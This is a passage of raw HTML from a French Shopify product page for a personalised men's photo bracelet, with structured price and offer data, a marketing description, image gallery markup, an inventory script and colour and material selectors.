          "@type" : "Offer","sku": "1005005478713234-Silver 3-Titanium Steel","availability" : "http://schema.org/InStock",
          "price" : 24.9,
          "priceCurrency" : "EUR",
          "priceValidUntil": "2026-01-25",
          "url" : "https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme?variant=47949365051716"
        },
{
          "@type" : "Offer","sku": "1005005478713234-Silver 3-S925 Silver","availability" : "http://schema.org/InStock",
          "price" : 34.9,
          "priceCurrency" : "EUR",
          "priceValidUntil": "2026-01-25",
          "url" : "https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme?variant=47949365084484"
        }
],
    "brand": "Celekado",
    "sku": "1005005478713234-gold-Titanium Steel",
    "name": "Bracelet Personnalisé Homme",
    "description": "Caractéristiques de notre bracelet personnalisé homme\n\nQuand l'offrir : Anniversaires, Noël, Saint Valentin, ou simplement pour exprimer votre amour\nStyle : Moderne avec une touche personnelle\nPersonnalisation : Ajoutez une photo qui vous est chère\nMatière : Plaqué Argent ou acier inoxydable, dépend la matière choisi\nTaille : Ajustable pour un confort optimal\nLivraison : Offerte\n\nDistinguez-vous avec un bijou personnalisé\nLe bracelet personnalisé homme est le cadeau idéal pour toutes les occasions : anniversaire, fête des pères, ou simplement pour surprendre un être cher. Conçu pour allier originalité et élégance, ce bracelet est entièrement personnalisable. Ajoutez une photo significative pour en faire un accessoire unique, adapté à tous les styles. Que vous optiez pour une gravure délicate ou un motif imprimé, ce bracelet s’adapte à votre image et à vos envies. Sa conception robuste assure une durabilité, tout en restant confortable au quotidien. Fabriqué avec des matériaux de qualité, ce bracelet est disponible dans une variété de designs, allant du jonc à la gourmette, pour convenir à toutes les personnalités. Offrir un cadeau aussi personnel est un geste qui marquera les esprits, qu'il soit destiné à un proche ou à vous-même. Ce bracelet devient ainsi un symbole d’affection et de souvenirs, parfait pour célébrer les moments importants de la vie. Des options de personnalisation comme des médailles gravées ou des charms permettent de créer un bijou qui vous ressemble.\nCélébrez chaque instant avec un cadeau mémorable\nCe bracelet personnalisé est bien plus qu'un simple bijou ; c'est un véritable souvenir à porter fièrement. Idéal pour ceux qui apprécient les accessoires originaux, il saura séduire par son caractère unique. À chaque occasion, faites plaisir avec ce cadeau inoubliable, qui touchera le cœur de celui qui le porte.\nFaites de chaque moment un souvenir précieux avec ce bracelet personnalisé, un cadeau unique qui témoigne de votre affection et de votre attention.\n\nVous cherchez une autre idée cadeau, découvrez aussi notre Bracelet Infini Homme Personnalisable ou encore notre Bracelet Personnalisé Homme Acier Inoxydable. Si vous souhaitez consulter davantage d'idées cadeaux, rendez-vous sur notre collection de nos Bracelets pour  Homme Personnalisés.",
    "category": "",
    "url": "https://www.celekado.com/products/bracelet-personnalise-homme","image": {
      "@type": "ImageObject",
      "url": "https://www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise_1024x1024.webp?v=1708364740",
      "image": "https://www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise_1024x1024.webp?v=1708364740",
      "name": "Bracelet Personnalisé Homme",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid"><div class="grid__item medium-up--one-half product-single__sticky">
<div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--25758363058500__main product__photos--below">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div
          data-product-photos
          data-zoom="true"
          class="product-slideshow"
          id="ProductPhotos-template--25758363058500__main"
        >
<div
  class="product-main-slide secondary-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  
  <img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&width=1080"
    width="1080"
    height="1080.0"
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Bracelet Personnalisé Homme Noir"
    srcset="
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&width=360 360w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&width=540  540w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&width=720  720w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&width=900  900w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&width=1080  1080w,
    
"
    data-photoswipe-src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&width=1800"
    data-photoswipe-width="800"
    data-photoswipe-height="800"
    data-index="1"
    sizes="(min-width: 769px) 50vw, 100vw"
  >


</image-element>
<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Fermer (Esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide starting-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  
  <img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&width=1080"
    width="1080"
    height="1080.0"
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Bracelet Personnalisé Homme Or"
    srcset="
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&width=360 360w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&width=540  540w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&width=720  720w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&width=900  900w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&width=1080  1080w,
    
"
    data-photoswipe-src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&width=1800"
    data-photoswipe-width="800"
    data-photoswipe-height="800"
    data-index="2"
    sizes="(min-width: 769px) 50vw, 100vw"
  >


</image-element>
<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Fermer (Esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  
  <img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&width=1080"
    width="1080"
    height="1080.0"
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Bracelet Personnalisé Homme Or Rose"
    srcset="
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&width=360 360w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&width=540  540w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&width=720  720w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&width=900  900w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&width=1080  1080w,
    
"
    data-photoswipe-src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&width=1800"
    data-photoswipe-width="800"
    data-photoswipe-height="800"
    data-index="3"
    sizes="(min-width: 769px) 50vw, 100vw"
  >


</image-element>
<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Fermer (Esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  
  <img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&width=1080"
    width="1080"
    height="1080.0"
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Bracelet Personnalisé Homme Argent"
    srcset="
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&width=360 360w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&width=540  540w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&width=720  720w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&width=900  900w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&width=1080  1080w,
    
"
    data-photoswipe-src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&width=1800"
    data-photoswipe-width="800"
    data-photoswipe-height="800"
    data-index="4"
    sizes="(min-width: 769px) 50vw, 100vw"
  >


</image-element>
<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Fermer (Esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  
  <img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&width=1080"
    width="1080"
    height="1080.0"
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Bracelet Personnalisé Homme"
    srcset="
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&width=360 360w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&width=540  540w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&width=720  720w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&width=900  900w,
    
      //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&width=1080  1080w,
    
"
    data-photoswipe-src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&width=1800"
    data-photoswipe-width="1000"
    data-photoswipe-height="1000"
    data-index="5"
    sizes="(min-width: 769px) 50vw, 100vw"
  >


</image-element>
<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Fermer (Esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--below product__thumbs-placement--left small--hide"
        data-position="below"
        data-arrows="true"
        data-aos><button type="button" class="product__thumb-arrow product__thumb-arrow--prev hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
          </button><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <a
                  href="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise_1800x1800.webp?v=1708364740"
                  data-product-thumb
                  class="product__thumb"
                  data-index="0"
                  data-id="47792381428036">
                  <div class="image-wrap image-wrap__thumbnail" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=720" alt="Bracelet Personnalisé Homme Noir" srcset="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=120 120w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=360 360w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=540 540w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=720 720w" width="720" height="720.0" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>
</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <a
                  href="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2_1800x1800.webp?v=1708364733"
                  data-product-thumb
                  class="product__thumb"
                  data-index="1"
                  data-id="47792380412228">
                  <div class="image-wrap image-wrap__thumbnail" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=720" alt="Bracelet Personnalisé Homme Or" srcset="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=120 120w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=360 360w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=540 540w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=720 720w" width="720" height="720.0" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>
</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <a
                  href="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3_1800x1800.webp?v=1708364738"
                  data-product-thumb
                  class="product__thumb"
                  data-index="2"
                  data-id="47792381362500">
                  <div class="image-wrap image-wrap__thumbnail" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&amp;width=720" alt="Bracelet Personnalisé Homme Or Rose" srcset="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&amp;width=120 120w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&amp;width=360 360w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&amp;width=540 540w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738&amp;width=720 720w" width="720" height="720.0" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>
</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <a
                  href="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4_1800x1800.webp?v=1708364735"
                  data-product-thumb
                  class="product__thumb"
                  data-index="3"
                  data-id="47792380543300">
                  <div class="image-wrap image-wrap__thumbnail" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&amp;width=720" alt="Bracelet Personnalisé Homme Argent" srcset="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&amp;width=120 120w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&amp;width=360 360w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&amp;width=540 540w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735&amp;width=720 720w" width="720" height="720.0" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>
</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <a
                  href="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5_1800x1800.webp?v=1708364737"
                  data-product-thumb
                  class="product__thumb"
                  data-index="4"
                  data-id="47792381100356">
                  <div class="image-wrap image-wrap__thumbnail" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&amp;width=720" alt="Bracelet Personnalisé Homme" srcset="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&amp;width=120 120w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&amp;width=360 360w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&amp;width=540 540w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-bracelet-personnalise-5.webp?v=1708364737&amp;width=720 720w" width="720" height="720.0" loading="eager" class=" image-element" sizes="(min-width: 769px) 80px, 100vw">
  


</image-element>
</div>
                </a>
              </div></div><button type="button" class="product__thumb-arrow product__thumb-arrow--next">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
          </button></div>
    </div>
  </div>

  

  <script type="application/json" id="ModelJson-template--25758363058500__main">
    []
  </script></div><div class="grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header">


  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
    <a href="/" title="Retour à la page d&#39;accueil">Accueil</a>

    

      
      <span class="breadcrumb__divider" aria-hidden="true">/</span>

    
  </nav>



<h1 class="h2 product-single__title">Bracelet Personnalisé Homme
</h1></div>

            <div data-product-blocks><div id="shopify-block-AemhUQVVXOXNKNUFBU__judge_me_reviews_preview_badge_j9TJQw" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8871323042116'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div class="product-block product-block--price" ><span
                          data-a11y-price
                          class="visually-hidden"
                          aria-hidden="true">
                            Prix régulier
                        </span>
                        <span data-product-price-wrap class=" hide">
                          <span data-compare-price class="product__price product__price--compare"></span>
                        </span>
                        <span data-compare-price-a11y class="visually-hidden">Prix réduit</span><span data-product-price
                        class="product__price">24,90€
</span><span data-save-price class="product__price-savings hide"></span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><div class="product__policies rte small--text-center">
Frais de livraison offerts.
</div></div>
<div class="product-block product-block--sales-point" >
  <ul class="sales-points">
    <li class="sales-point ">
      <span class="icon-and-text"
      >
        <span class="icon icon--inventory"></span>
        <span data-product-inventory data-threshold="20" data-enabled="true">En stock
</span>
      </span>
    </li>
    <li
      data-incoming-inventory
      class="sales-point hide"
      data-enabled="true"
    >
      <span class="icon-and-text inventory--low ">
        <span class="icon icon--inventory"></span>
        <span class="js-incoming-text">En rupture de stock, expédition prochainement
</span>
      </span>
    </li>
  </ul>
</div><script>
  // Store inventory quantities in JS because they're no longer
  // available directly in JS when a variant changes.
  // Have an object that holds all potential products so it works
  // with quick view or with multiple featured products.
  window.inventories = window.inventories || {};
  window.inventories['8871323042116'] = {};
   
    window.inventories['8871323042116'][47949364527428] = {
      'quantity': 4970,
      'policy': 'continue',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['8871323042116'][47949364592964] = {
      'quantity': 5011,
      'policy': 'continue',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['8871323042116'][47949364625732] = {
      'quantity': 4984,
      'policy': 'continue',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['8871323042116'][47949364658500] = {
      'quantity': 5018,
      'policy': 'continue',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['8871323042116'][47949364986180] = {
      'quantity': 4974,
      'policy': 'continue',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['8871323042116'][47949365018948] = {
      'quantity': 5026,
      'policy': 'continue',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['8871323042116'][47949365051716] = {
      'quantity': 4892,
      'policy': 'continue',
      'incoming': false,
      'next_incoming_date': null
    };
   
    window.inventories['8871323042116'][47949365084484] = {
      'quantity': 4923,
      'policy': 'continue',
      'incoming': false,
      'next_incoming_date': null
    };
   
</script>


<div
  data-product-id="8871323042116"
  class="hide js-product-inventory-data"
  aria-hidden="true"
  ><div
      class="js-variant-inventory-data"
      data-id="47949364527428"
      data-quantity="4970"
      data-policy="continue"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="47949364592964"
      data-quantity="5011"
      data-policy="continue"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="47949364625732"
      data-quantity="4984"
      data-policy="continue"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="47949364658500"
      data-quantity="5018"
      data-policy="continue"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="47949364986180"
      data-quantity="4974"
      data-policy="continue"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="47949365018948"
      data-quantity="5026"
      data-policy="continue"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="47949365051716"
      data-quantity="4892"
      data-policy="continue"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="47949365084484"
      data-quantity="4923"
      data-policy="continue"
      data-incoming="false"
      data-date=""
    >
    </div></div>
<div class="product-block" ><hr></div><div class="product-block" data-dynamic-variants-enabled ><div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--25758363058500__main-8871323042116-option-0">
    Couleur
</label><fieldset class="variant-input-wrap"
    name="Couleur"
    data-index="option1"
    data-handle="couleur"
    id="ProductSelect-template--25758363058500__main-8871323042116-option-0">
    <legend class="hide">Couleur</legend><div
        class="variant-input"
        data-index="option1"
        data-value="Or">
        <input type="radio"
          form="AddToCartForm-template--25758363058500__main-8871323042116"
           checked="checked"
          value="Or"
          data-index="option1"
          name="Couleur"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25758363058500__main-8871323042116-option-couleur-Or"><label
            for="ProductSelect-template--25758363058500__main-8871323042116-option-couleur-Or"
            class="variant__button-label">Or</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="Or Rose">
        <input type="radio"
          form="AddToCartForm-template--25758363058500__main-8871323042116"
          
          value="Or Rose"
          data-index="option1"
          name="Couleur"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25758363058500__main-8871323042116-option-couleur-Or+Rose"><label
            for="ProductSelect-template--25758363058500__main-8871323042116-option-couleur-Or+Rose"
            class="variant__button-label">Or Rose</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="Noir">
        <input type="radio"
          form="AddToCartForm-template--25758363058500__main-8871323042116"
          
          value="Noir"
          data-index="option1"
          name="Couleur"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25758363058500__main-8871323042116-option-couleur-Noir"><label
            for="ProductSelect-template--25758363058500__main-8871323042116-option-couleur-Noir"
            class="variant__button-label">Noir</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="Argent">
        <input type="radio"
          form="AddToCartForm-template--25758363058500__main-8871323042116"
          
          value="Argent"
          data-index="option1"
          name="Couleur"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25758363058500__main-8871323042116-option-couleur-Argent"><label
            for="ProductSelect-template--25758363058500__main-8871323042116-option-couleur-Argent"
            class="variant__button-label">Argent</label></div></fieldset>
</div>
<div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--25758363058500__main-8871323042116-option-1">
    Matière
</label><fieldset class="variant-input-wrap"
    name="Matière"
    data-index="option2"
    data-handle="matiere"
    id="ProductSelect-template--25758363058500__main-8871323042116-option-1">
    <legend class="hide">Matière</legend><div
        class="variant-input"
        data-index="option2"
        data-value="Acier Inoxydable">
        <input type="radio"
          form="AddToCartForm-template--25758363058500__main-8871323042116"
           checked="checked"
          value="Acier Inoxydable"
          data-index="option2"
          name="Matière"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25758363058500__main-8871323042116-option-matiere-Acier+Inoxydable"><label
            for="ProductSelect-template--25758363058500__main-8871323042116-option-matiere-Acier+Inoxydable"
            class="variant__button-label">Acier Inoxydable</label></div><div
        class="variant-input"
        data-index="option2"
        data-value="Argent 925">
        <input type="radio"
          form="AddToCartForm-template--25758363058500__main-8871323042116"
          
          value="Argent 925"
          data-index="option2"
          name="Matière"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--25758363058500__main-8871323042116-option-matiere-Argent+925"><label
            for="ProductSelect-template--25758363058500__main-8871323042116-option-matiere-Argent+925"
            class="variant__button-label">Argent 925</label></div></fieldset>
</div>
</div><div class="product-block" >
                      
                    </div><div id="shopify-block-AVzhZcm1ORy9ibkZib__uploadly_file_upload_app_block_JVqiKt" class="shopify-block shopify-app-block">
    <div
      data-ph_storeName="https://www.celekado.com"
